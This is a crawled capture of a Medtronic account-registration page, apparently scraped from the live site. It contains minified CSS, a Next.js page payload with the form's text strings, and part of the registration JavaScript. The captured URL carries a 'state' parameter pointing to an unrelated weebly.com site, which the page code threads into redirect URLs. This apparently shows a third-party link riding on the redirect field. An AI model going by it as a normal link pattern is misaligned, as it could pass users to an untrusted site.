+ var(--spacing-5))!important}._widget-auto-layout .c105193b6+.c2701a345,.c6180b6e0 .c105193b6+.c2701a345{padding:0 40px 40px!important;padding:0 var(--spacing-5) var(--spacing-5)!important}._widget-auto-layout .c497f647e .c2701a345,._widget-auto-layout .c62600dad.cb9a8cc15 .c2701a345,.c6180b6e0 .c497f647e .c2701a345,.c6180b6e0 .c62600dad.cb9a8cc15 .c2701a345{padding:0 24px 40px;padding:0 var(--spacing-3) var(--spacing-5)}._widget-auto-layout .c54e5b978,._widget-auto-layout .c54e5b978 .ceeb7e995,.c6180b6e0 .c54e5b978,.c6180b6e0 .c54e5b978 .ceeb7e995{height:100%}._widget-auto-layout .c0755c46b,.c6180b6e0 .c0755c46b{padding:40px!important;padding:var(--spacing-5)!important}.c35cc68b7.cd71f8192{min-height:100vh}.cd71f8192 .c2701a345{max-height:none}.c62600dad.c0b3ef2cc #prompt-logo{position:static}.c62600dad.cb9a8cc15 .c6180b6e0{padding:24px;padding:var(--spacing-3);display:block;height:auto;overflow:visible}.c62600dad.c0b3ef2cc:not(.cb9a8cc15) #prompt-logo{display:none}.c62600dad.c0b3ef2cc:not(.cb9a8cc15) #prompt-logo-center{display:inline}.c62600dad.c0b3ef2cc:not(.cb9a8cc15) .c6180b6e0 .caf9c4b6d h1{margin-top:24px;margin-top:var(--spacing-3)}.c62600dad.cb9a8cc15 .c66e20158{width:100%;min-height:auto;border-radius:5px;border-radius:var(--border-radius-outer);box-shadow:0 12px 40px rgba(0,0,0,.12);box-shadow:var(--shadow-component-outer)}.cf30275f3.show{bottom:0;left:0;animation:overlayIn .3s ease-in-out 1 forwards}.cf30275f3 .cffe5ff16{width:100%}.ulp-authenticator-selector-text{word-break:break-word;max-width:unset}}@media screen and (max-width:600px) and (min-width:500px){._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:400px}}@media screen and (max-width:600px) and (max-height:600px){body._prompt-compressed ._widget,body._prompt-compressed .c6180b6e0{padding-top:24px;padding-top:var(--spacing-3);padding-bottom:16px;padding-bottom:var(--spacing-2)}body._prompt-compressed .caf9c4b6d{padding-top:0;padding-bottom:24px;padding-bottom:var(--spacing-3)}body._prompt-compressed .c85308b88{margin:2px auto}body._prompt-compressed .c35cc68b7{min-height:auto}}@media (min-width:601px) and (max-width:1024px){._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:550px!important;max-width:90vw!important}}@media (min-width:1025px) and (max-width:1440px){._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:650px!important;max-width:85vw!important}}@media (min-width:1441px){._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:800px!important;max-width:80vw!important}}@media (min-width:1025px) and (-webkit-min-device-pixel-ratio:2),(min-width:1025px) and (min-resolution:192dpi){._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:900px!important;max-width:75vw!important}._widget-auto-layout,.c6180b6e0{font-size:16px}}@media (min-width:1920px) and (-webkit-min-device-pixel-ratio:2),(min-width:1920px) and (min-resolution:192dpi){._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:1000px!important;max-width:70vw!important}._widget-auto-layout,.c6180b6e0{font-size:17px}}.c4c769def,.cffb767fa{background-size:contain;background-position:50%;background-repeat:no-repeat}.c4c769def{position:relative;display:inline-block;width:1.33333333em;height:auto;line-height:1em}.c4c769def:before{content:"\a0"}.af-custom-form-container .af-form,:root{--primary-color:#1662dd;--button-font-color:#ffffff}:root{--secondary-button-border-color:#191919;--social-button-border-color:#191919;--radio-button-border-color:#191919;--secondary-button-text-color:#191919;--link-color:#1662dd;--title-font-color:#191919;--font-default-color:#191919;--widget-background-color:#ffffff;--box-border-color:#191919;--font-light-color:#191919;--input-text-color:#191919;--input-border-color:#191919;--border-default-color:#191919;--input-background-color:#ffffff;--icon-default-color:#191919;--error-color:#d03c38;--error-text-color:#ffffff;--success-color:#1662dd;--base-focus-color:#1662dd;--transparency-focus-color:rgba(22,98,221,0.15);--base-hover-color:#1662dd;--transparency-hover-color:rgba(22,98,221,var(--hover-transparency-value));--ulp-captcha-widget-theme:light}@font-face{font-family:ULP Custom;font-style:normal;font-weight:var(--font-default-weight);src:local("ULP Custom"),url(https://cdn.demo.okta.com/fonts/aeonik-regular.woff2) format("woff")}body{--font-family:"ULP Custom",-apple-system,BlinkMacSystemFont,Roboto,Helvetica,sans-serif}.af-custom-form-container .af-form,:root,html{font-size:16px;--default-font-size:16px}body{--title-font-size:1.5rem;--title-font-weight:var(--font-default-weight)}.c2701a345,.c41535f9a{font-size:.875rem;font-weight:var(--font-default-weight)}.ulp-passkey-benefit-heading{font-size:1.025rem}.c0526c8ee,.c1d1b1e07{font-size:1rem;font-weight:var(--font-default-weight)}body{--ulp-label-font-size:1rem;--ulp-label-font-weight:var(--font-default-weight)}.c41f6c9f2,.c7ee8ceb0,[id^=ulp-container-] a{font-size:.875rem;font-weight:var(--font-bold-weight)!important}:root{--button-border-width:1px;--social-button-border-width:1px;--radio-border-width:1px}body{--button-border-radius:3px;--radio-border-radius:3px}:root{--input-border-width:1px}body{--input-border-radius:3px}.af-custom-form-container .af-form{--border-radius:3px}:root{--border-radius-outer:30px;--box-border-width:1px}body{--logo-alignment:0 auto;--logo-height:90px}.cd7df2892{height:var(--logo-height)}body{--header-alignment:center}.c22884cc9{display:flex;flex-direction:column}.c22884cc9 form,.c22884cc9>.c77150178{order:3}.c22884cc9 #ulp-container-form-footer-end,.c22884cc9 #ulp-container-form-footer-start,.c22884cc9 ._alternate-action{order:4}.c22884cc9>.cfcfcb94a{order:2;margin-bottom:24px}.c22884cc9 .c5dd1c598{order:1;margin-top:0}.cc0a09eec{--page-background-alignment:center}body{--page-background-color:#f4f2ec}.cc0a09eec{--page-background-image:url(https://cdn.demo.okta.com/images/storytime/healthcare/hero_image.jpg)}.no-js{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.spinnerContainer{margin-top:20px}.spinner-overlay,.spinnerContainer{display:flex;justify-content:center;align-items:center}.spinner-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(255,255,255,.7);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);flex-direction:column;z-index:9999}.spinner{border:4px solid #f3f3f3;border-top-color:#3f59e4;border-radius:50%;width:50px;height:50px;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.spinner-text{margin-top:20px;font-size:16px;color:#333}.form-group{position:relative;margin-bottom:1.5rem}.form-control{width:100%;padding:.5rem;border:1px solid #ccc;border-radius:4px}input.form-control[readonly]{background-color:#e9ecef!important;color:#6c757d!important;border:1px solid #d6d6d6!important;cursor:not-allowed;opacity:1!important}.form-label{position:absolute;top:50%;left:1rem;transform:translateY(-50%);background:white;padding:0 .25rem;transition:all .2s ease-in-out;pointer-events:none}.form-control:focus+.form-label,.form-control:not(:placeholder-shown)+.form-label{top:-.1rem;left:.5rem;font-size:.88rem;color:#333}.form-control[readonly]+.form-label{color:#6c757d}.react-international-phone-input-container{width:100%!important;display:flex!important}.react-international-phone-input-container .react-international-phone-input{width:100%!important;height:54px!important;padding:16px!important;font-size:16px!important;line-height:1.5!important;border-radius:4px!important;box-sizing:border-box!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important;border:1px solid #001c44!important;border-left:none!important}.react-international-phone-input-container .react-international-phone-input:focus{border-color:#001c44!important;outline:0!important;box-shadow:none!important}.react-international-phone-country-selector-button{height:54px!important;padding:0 8px!important;border-radius:4px!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important;border:1px solid #001c44!important;border-right:none!important;background-color:#ffffff!important;cursor:pointer!important}.react-international-phone-country-selector-button:hover{background-color:#f8f9fa!important}.react-international-phone-country-selector-button:focus{outline:0!important;border-color:#001c44!important}.react-international-phone-country-selector-dropdown{border:1px solid #001c44!important;border-radius:4px!important;box-shadow:0 2px 8px rgba(0,0,0,.15)!important;max-height:300px!important}.react-international-phone-country-selector-dropdown__list-item{padding:8px 12px!important;cursor:pointer!important}.react-international-phone-country-selector-dropdown__list-item:hover{background-color:#f8f9fa!important}.react-international-phone-country-selector-dropdown__list-item--selected{background-color:#e9ecef!important}.country-dropdown-container{position:relative;width:100%}.country-dropdown-button{width:100%;height:54px;padding:16px;font-size:16px;line-height:1.5;text-align:left;background-color:#ffffff;border:1px solid #001c44;border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:space-between;transition:background-color .2s}.country-dropdown-button:hover{background-color:#f8f9fa}.country-dropdown-button:focus{outline:0;border-color:#001c44;box-shadow:none}.country-dropdown-button.error{border-color:#A3001E}.country-dropdown-selected{display:flex;align-items:center;gap:8px;flex:1 1}.country-dropdown-arrow{width:16px;height:16px;background-image:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/select-arrow.svg);background-repeat:no-repeat;background-position:50%;background-size:contain;transition:transform .2s;flex-shrink:0}.country-dropdown-button.open .country-dropdown-arrow{transform:rotate(180deg)}.country-flag{width:24px;height:24px;object-fit:contain;flex-shrink:0}.country-name{flex:1 1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.country-placeholder{color:#6c757d}.country-dropdown-list{position:absolute;top:100%;left:0;right:0;margin-top:4px;background-color:#ffffff;border:1px solid #001c44;border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);max-height:300px;overflow-y:auto;z-index:1000}.country-dropdown-option{display:flex;align-items:center;gap:8px;padding:8px 12px;cursor:pointer;transition:background-color .2s}.country-dropdown-option:focus,.country-dropdown-option:hover{background-color:#f8f9fa;outline:none}.country-dropdown-option.selected{background-color:#e9ecef}.country-dropdown-list::-webkit-scrollbar{width:8px}.country-dropdown-list::-webkit-scrollbar-track{background:#f1f1f1;border-radius:4px}.country-dropdown-list::-webkit-scrollbar-thumb{background:#888;border-radius:4px}.country-dropdown-list::-webkit-scrollbar-thumb:hover{background:#555}.ulp-field.c78e586c4 .form-label{font-size:16px;font-size:var(--ulp-label-font-size)}.ulp-field.c78e586c4.has-value .form-label{top:-2px;top:var(--input-label-top-focus);transform:scale(.88) translateX(-8px) translateY(-50%);transform:var(--input-label-transform-focus);overflow:visible;white-space:normal}.version-info{font-size:11px;color:#6c757d;opacity:.7;pointer-events:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif}.version-info,.version-info-trigger{position:fixed;bottom:8px;right:8px;z-index:9999}.version-info-trigger{width:24px;height:24px;cursor:pointer;display:flex;align-items:center;justify-content:center}.version-info-dot{width:6px;height:6px;background-color:#6c757d;border-radius:50%;opacity:.4;transition:opacity .2s ease,transform .2s ease}.version-info-trigger:hover .version-info-dot{opacity:.7;transform:scale(1.3)}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}

--- FILE ---
content_type: text/x-component
request_url: https://myprofile.medtronic.com/registration/en?state=https%3A%2F%2Fsoto78697.weebly.com%2F%2F&clientId=0oa3l9zee8yBff74D417
body_size: 5551
content:
2:"$Sreact.fragment"
3:I[9766,[],""]
4:I[8924,[],""]
7:I[4431,[],"OutletBoundary"]
9:I[5278,[],"AsyncMetadataOutlet"]
b:I[4431,[],"ViewportBoundary"]
d:I[4431,[],"MetadataBoundary"]
e:"$Sreact.suspense"
10:I[4261,["160","static/chunks/app/%5Blang%5D/layout-f221ebb78715c464.js"],"CorrelationProvider"]
11:I[1381,["160","static/chunks/app/%5Blang%5D/layout-f221ebb78715c464.js"],"VersionInfoClient"]
12:I[1356,["356","static/chunks/356-0ac7609e733a400e.js","517","static/chunks/517-dcfb891e51267ea9.js","581","static/chunks/581-d00146e465abfd2d.js","911","static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js"],"Image"]
13:I[8138,["356","static/chunks/356-0ac7609e733a400e.js","517","static/chunks/517-dcfb891e51267ea9.js","581","static/chunks/581-d00146e465abfd2d.js","911","static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js"],"default"]
14:I[2008,["356","static/chunks/356-0ac7609e733a400e.js","517","static/chunks/517-dcfb891e51267ea9.js","581","static/chunks/581-d00146e465abfd2d.js","911","static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js"],"ToastContainer"]
15:I[7522,["356","static/chunks/356-0ac7609e733a400e.js","517","static/chunks/517-dcfb891e51267ea9.js","581","static/chunks/581-d00146e465abfd2d.js","911","static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js"],"RegisterForm"]
0:{"a":"$@1","f":[[["",{"children":[["lang","en","d"],{"children":["__PAGE__?{\"state\":\"https://soto78697.weebly.com//\",\"clientId\":\"0oa3l9zee8yBff74D417\"}",{}]},"$undefined","$undefined",true]}],["",["$","$2","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["lang","en","d"],["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/registration/_next/static/css/aefbd4aac82c5023.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],"$L5"]}],{"children":["__PAGE__",["$","$2","c",{"children":["$L6",[["$","link","0",{"rel":"stylesheet","href":"/registration/_next/static/css/cf392581d77d4e46.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/registration/_next/static/css/522939fdefc11b53.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L7",null,{"children":["$L8",["$","$L9",null,{"promise":"$@a"}]]}]]}],{},null,false]},null,false]},null,false],["$","$2","h",{"children":[null,["$","$2","HrpM4OE5TM2Tu7xAStASmv",{"children":[["$","$Lb",null,{"children":"$Lc"}],null]}],["$","$Ld","HrpM4OE5TM2Tu7xAStASmm",{"children":["$","div",null,{"hidden":true,"children":["$","$e",null,{"fallback":null,"children":"$Lf"}]}]}]]}],false]],"b":"8RA54SfpoxQWYnnW1B9jG"}
1:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].gnqa7c-R5pYXd36RmXfHr3iG2kqbjoTstJtX7gNJEJs"
5:["$","html",null,{"lang":"en","children":["$","body",null,{"className":"_widget-auto-layout","suppressHydrationWarning":true,"children":[["$","$L10",null,{"children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","$L11",null,{"environment":"PRODUCTION","version":"08.07.02","build":"3452965"}]]}]}]
6:["$","main",null,{"className":"_widget c65b5f5f9","children":["$","section",null,{"className":"c66e20158 _prompt-box-outer ca20e631b","children":["$","div",null,{"className":"ceeb7e995 c98450f08","children":["$","div",null,{"className":"c35cc68b7","children":[["$","header",null,{"className":"caf9c4b6d cb03adf9e","children":[["$","$L12",null,{"priority":true,"src":{"src":"/registration/_next/static/media/logo.61b0a8ec.png","height":50,"width":300,"blurDataURL":"[data-uri]","blurWidth":8,"blurHeight":1},"className":"cd7df2892 c62875a1f","alt":"Medtronic logo","aria-label":"Medtronic logo"}],["$","h1",null,{"className":"c85308b88 c6689a483","children":"Create Your Account"}],["$","div",null,{"className":"c41535f9a c43737e03","children":["$","p",null,{"className":"c28e85330 cff590de0","children":["To continue to ","Medtronic Academy"]}]}]]}],["$","div",null,{"className":"c2701a345 c22884cc9","children":[["$","$L13",null,{"dictionary":{"preferredlanguage":"Preferred Language","id":"Bahasa Indonesia (Indonesian)","ms":"Bahasa Melayu (Malay)","da":"Dansk (Danish)","de":"Deutsch (German)","en":"English","es":"EspaÃ±ol (Spanish)","fr-FR":"FranÃ§ais (French)","it":"Italiano (Italian)","hu":"Magyar (Hungarian)","nl":"Nederlands (Dutch)","nb":"Norsk (Norwegain)","pl":"Polski (Polish)","pt-BR":"PortuguÃªs (Portuguese)","ro":"RomÃ¢nÄƒ (Romanian)","fi":"Suomi (Finnish)","sv":"Svenska (Swedish)","vi":"Tiáº¿ng Viá»‡t (Vietnamese)","tr":"TÃ¼rkÃ§e (Turkish)","cs":"ÄŒeÅ¡tina (Czech)","el":"Î•Î»Î»Î·Î½Î¹ÎºÎ¬ (Greek)","ru":"Ð ÑƒÑÑÐºÐ¸Ð¹ (Russian)","uk":"Ð£ÐºÑ€Ð°Ñ—Ð½ÑÑŒÐºÐ° (Ukranian)","th":"à¹„à¸—à¸¢ (Thai)","ja":"æ—¥æœ¬èªž (Japanese)","zh-TW":"æ­£é«”ä¸­æ–‡ (Traditional Chinese)","zh-CN":"ç®€ä½“ä¸­æ–‡ (Simplified Chinese)","ko":"í•œêµ­ì–´ (Korean)"}}],["$","$L14",null,{"position":"top-center","role":"alert","aria-live":"assertive","aria-atomic":"true"}],["$","$e",null,{"children":["$","$L15",null,{"dictionary":{"title":"Create Your Account","tocontinue":"To continue to ","country":"Country/Region","selectone":"Select one","givenname":"First Name","familyname":"Last Name","email":"E-mail Address","mobilephone":"Mobile Phone Number (Optional)","mobilephonetext":"We will use this to send sign-in codes via phone or SMS if desired. Standard call, message, or data rates may apply.","createaccountbutton":"Create Account","consentus1":"By clicking \"Create account\" I authorize Medtronic to use this information to create, manage and communicate with me regarding my Medtronic account. This will enable me to securely register and access Medtronic web and/or mobile applications as a unique user.","consentus2":"Additional information may be requested to set-up and finalize your Medtronic Account profile in the application that you are accessing. For more information on how Medtronic processes your personal data and your data protection rights, please refer to the Privacy Statement available on the application or website you are visiting.","consentdefault1":"By clicking \"Create Account\", I authorize Medtronic to use this information to create, manage and communicate with me regarding my Medtronic Account, and to transfer such information for these purposes outside of my country, including to the United States of America. This will enable me to securely register and access Medtronic web and/or mobile applications as a unique user.","consentdefault2":"Additional information may be requested to set-up and finalize your Medtronic Account profile in the application that you are accessing. For more information on how Medtronic processes your personal data and your data protection rights, please refer to the Privacy Statement available on the application or website you are visiting.","consenteu1":"Medtronic will use this information to create, manage and communicate with you regarding your Medtronic Account. This will enable you to securely regsiter and access Medtronic web and/or mobile applications as a unique user.","consenteu2":"Additional information may be requested to set up and finalize your Medtronic Account profile in the application that you are acccesing. For more information on how Medtronic processes your personal data and your data protection rights, please refer to the Privacy Statement available on the application or website you are visiting.","privacystatementus":"By clicking \"Create account\" you authorize Medtronic to use this information to conduct necessary activities and communicate with you to ensure account security.","privacystatementgdpr":"By clicking \"Create account\" you authorize Medtronic to use this information to conduct necessary activities and communicate with you to ensure account security.","privacystatementnongdpr":"By clicking \"Create account\" you authorize Medtronic to use this information to conduct necessary activities and communicate with you to ensure account security.","privacystatementchina1":"I agree that Medtronic may process my personal information in accordance with the circumstances described in this ","privacystatementchina4":"informed consent form","privacystatementchina5":".","privacystatementchinalink":"https://www.medtronic.com/content/dam/global-it/iam/login-assets/dev/chinaform.pdf?v=2025.08.04.002","privacystatementchina2":"I agree that Medtronic may share my personal information in accordance with the circumstances described in this informed consent form.","privacystatementchina3":"I agree that Medtronic may provide my personal information to overseas recipients in accordance with the circumstances described in this informed consent form.","requiredprivacystatementchina":"Please accept the privacy statement","protected":"Your information will be protected in accordance with our ","privacystatementmessage1":"Privacy Statement.","alreadyhaveaccount":"Already have an account? ","signin":"Sign in","help":"Help","helpurl":"https://global.medtronic.com/xg-en/","activation":"We've sent you the activation link to this email address: ","emailactivationinstructions":"Open the email in your Inbox and follow the provided instructions. If you do not see the email in a few minutes, please check your spam folder.","cannotfindemail":"Can't find the email? ","wrongemail":"Wrong email address? ","accountrecognized":"Account Recognized","alreadyregistered":"is already registered with Medtronic.","signininstructions":"Please use your email and password to sign in.","forgotpassword":"Forgot your password?","newaccount":"Need to create a new account?","senditagain":"Send it again","newregistration":"Start new registration","success":"Registration Success","unabletocreateaccount":"Unable To Create Account","badclientid":"We're sorry, but the site you're trying to access uses a different system for user account registration. Please visit the home page of that application for more information.","accountnotactivated":"- Account Not Activated","notactivatedinstructions":"Your account has not been activated yet. Please check your inbox for the activation email that we sent to you.","spinnerprocessing":"Processing","spinnerprocessregistration":"Please wait while we process your registration...","emailinvalid":"E-mail address is invalid","emailrequired":"Please enter an e-mail address","emailinternal":"Medtronic e-mail address is not allowed","emailfederated":"This email domain uses your organization's login. Please sign in instead.","countryregionrequired":"Please select a country/region","firstnamerequired":"Please enter a first name","lastnamerequired":"Please enter a last name","pleasecorrecterror":"Please correct the errors below","somethingwentwrong":"Something went wrong!","pleasetryagainlater":"Please try again later","activationemailsent":"Activation email sent!","errorpersistscontactmedtronic":"If the error persists, or if you need immediate assistance, please contact medtronic.","invalidnumber":"Invalid number","invalidcountrycode":"Invalid country code","numbertooshort":"Number too short","numbertoolong":"Number too long","namenotemoji":"Names cannot contain emojis"},"application":{"client_id":"0oa3l9zee8yBff74D417","urlPrefix":"","targetUrl":"https://courses.medtronicacademy.com/openid/acs","appName":"Medtronic Academy","statusCode":200}}]}]]}]]}]}]}]}]
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"}]]
8:null
a:{"metadata":[["$","title","0",{"children":"Medtronic Account"}],["$","meta","1",{"name":"description","content":"Use this form to create your Medtronic account"}]],"error":null,"digest":"$undefined"}
f:"$a:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myprofile.medtronic.com/registration/_next/static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js
body_size: 11128
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[911],{3537:(e,t,a)=>{"use strict";a.d(t,{O:()=>v});var n=a(2008),r=a(63),c=a(926);let i=(0,c.createServerReference)("60b3da484880cbd16289f366db04c20dd30fbc5dd0",c.callServer,void 0,c.findSourceMapURL,"lookupUserByEmail"),l=(0,c.createServerReference)("705c666eb137d0376f9a55ad944fad349f1ec4a375",c.callServer,void 0,c.findSourceMapURL,"createAccountAction"),o=(0,c.createServerReference)("60eb8b7ebebd56c5aa8098c7f8f8654350a76cd3f6",c.callServer,void 0,c.findSourceMapURL,"resendActivationEmailAction");var u=a(6621);a(3262);var p=a(4261);let v=()=>{let e=(0,r.useRouter)(),{user:t,setUser:a}=(0,u.A)(),c=(0,p.V)();return{register:async(t,r,o,u)=>{try{console.debug("DEBUG: [".concat(c,"] Locale: ").concat(t.myLocale));let p=await i(r.email,c);if(a(r),console.debug("DEBUG: [".concat(c,"] Response in Register user service: ").concat(p)),p)p&&(console.debug("DEBUG: [".concat(c,"] USER FOUND!!")),"PROVISIONED"===p.status?(console.debug("DEBUG: [".concat(c,"] Account not Activated!!")),e.push("".concat(t.myLocale,"/account-notactivated?clientId=").concat(o.clientId).concat(o.appname?"&appname=".concat(o.appname):"").concat(o.state?"&state=".concat(o.state):""))):e.push("".concat(t.myLocale,"/account-exists?clientId=").concat(o.clientId).concat(o.appname?"&appname=".concat(o.appname):"").concat(o.state?"&state=".concat(o.state):"")));else{let a=t.myLocale.replace("/",""),i=s(a,r.country,c),p=await l(r,i,c);console.debug("DEBUG: [".concat(c,"] Response in create account userservice: ").concat(p)),p.isCreatedFlag?(console.debug("DEBUG: [".concat(c,"] Account created successfully")),e.push("".concat(t.myLocale,"/account-created?clientId=").concat(o.clientId).concat(o.appname?"&appname=".concat(o.appname):"").concat(o.state?"&state=".concat(o.state):""))):(console.debug("DEBUG: [".concat(c,"] User not Created")),n.oR.error(u.pleasecorrecterror,{autoClose:!1,closeOnClick:!0}))}}catch(e){console.error("ERROR: [".concat(c,"] Error during registration:"),e),n.oR.error(u.somethingwentwrong+u.pleasetryagainlater,{autoClose:2e4})}},activate:async e=>{try{console.debug("DEBUG: [".concat(c,"] Response in Activate user service"));let a=await i(t.email,c);if(console.debug("DEBUG: [".concat(c,"] User lookup result status: ").concat(null==a?void 0:a.status)),a){let t=a.id,r=a.status;"PROVISIONED"===r&&(console.debug("DEBUG: [".concat(c,"] Check in Resend Activation")),o(t,c)?(console.debug("DEBUG: [".concat(c,"] Resend activation successful")),n.oR.success(e.activationemailsent)):(n.oR.info(e.somethingwentwrong+e.pleasetryagainlater,{autoClose:!1,closeOnClick:!0}),console.error("ERROR: [".concat(c,"] Error sending Activation email"))))}}catch(t){console.error("ERROR: [".concat(c,"] Error in activate:"),t),n.oR.error(e.somethingwentwrong+e.pleasetryagainlater)}}}},s=(e,t,a)=>{let n="",r=!1;return e&&e.includes("-")?(n+=e.substring(0,e.indexOf("-")).toLowerCase(),r=!0):e&&(n+=e.toLowerCase(),r=!0),t&&(r?n+="_":n+="en_",n+=t.toUpperCase()),a?console.info("INFO: [".concat(a,"] FINAL locale ").concat(n)):console.info("INFO: FINAL locale ".concat(n)),n}},4261:(e,t,a)=>{"use strict";a.d(t,{CorrelationProvider:()=>u,V:()=>p});var n=a(5155),r=a(2115);let c="x-correlation-id",i={httpOnly:!1,sameSite:"lax",path:"/",maxAge:86400};function l(){var e;return"undefined"==typeof document?null:(null==(e=document.cookie.split("; ").find(e=>e.startsWith("".concat(c,"="))))?void 0:e.split("=")[1])||null}let o=(0,r.createContext)(void 0);function u(e){let{children:t}=e,[a,u]=(0,r.useState)("");return(0,r.useEffect)(()=>{let e=l();e||(e=sessionStorage.getItem("correlationId")),e?console.debug("DEBUG: [".concat(e,"] Using existing correlation ID from ").concat(l()?"cookie":"sessionStorage")):(e="undefined"!=typeof crypto&&crypto.randomUUID?crypto.randomUUID():"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),console.debug("DEBUG: [".concat(e,"] Generated new client correlation ID"))),sessionStorage.setItem("correlationId",e),function(e){if("undefined"==typeof document)return;let{maxAge:t,path:a,sameSite:n}=i;document.cookie="".concat(c,"=").concat(e,"; path=").concat(a,"; SameSite=").concat(n,"; max-age=").concat(t)}(e),u(e)},[]),(0,n.jsx)(o.Provider,{value:{correlationId:a},children:t})}function p(){let e=(0,r.useContext)(o);return void 0===e?"no-context-"+Date.now():e.correlationId}},4719:(e,t,a)=>{Promise.resolve().then(a.t.bind(a,1356,23)),Promise.resolve().then(a.bind(a,2008)),Promise.resolve().then(a.t.bind(a,3262,23)),Promise.resolve().then(a.bind(a,5626)),Promise.resolve().then(a.bind(a,8138)),Promise.resolve().then(a.bind(a,7522))},5092:(e,t,a)=>{"use strict";a.d(t,{HelpUrl:()=>i});var n=a(5155),r=a(4261),c=a(5704);function i(e){let{dictionary:t,appname:a,clientid:i}=e,l=(0,r.V)(),o=c.env.NEXT_PUBLIC_HELP_PAGE?c.env.NEXT_PUBLIC_HELP_PAGE:"ciam-help.html";return console.debug("DEBUG: [".concat(l,"] help page: ").concat(o)),(0,n.jsx)("div",{id:"ulp-container-form-footer-end",children:(0,n.jsx)("p",{className:"ulp-field",children:(0,n.jsx)("a",{target:"_blank",href:"".concat(t.helpurl).concat(o,"?appname=")+(a||"")+(i?"&clientId="+i:""),children:t.help})})})}},5626:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>n});let n={src:"/registration/_next/static/media/logo.61b0a8ec.png",height:50,width:300,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:1}},6621:(e,t,a)=>{"use strict";a.d(t,{A:()=>c});var n=a(5959),r=a(9863);let c=(0,n.v)()((0,r.Zr)(e=>({user:void 0,setUser:t=>e({user:t})}),{name:"user-store",storage:(0,r.KU)(()=>sessionStorage)}))},7522:(e,t,a)=>{"use strict";a.d(t,{RegisterForm:()=>N});var n=a(5155),r=a(2115),c=a(63),i=a(1602);a(594);var l=a(1113);let 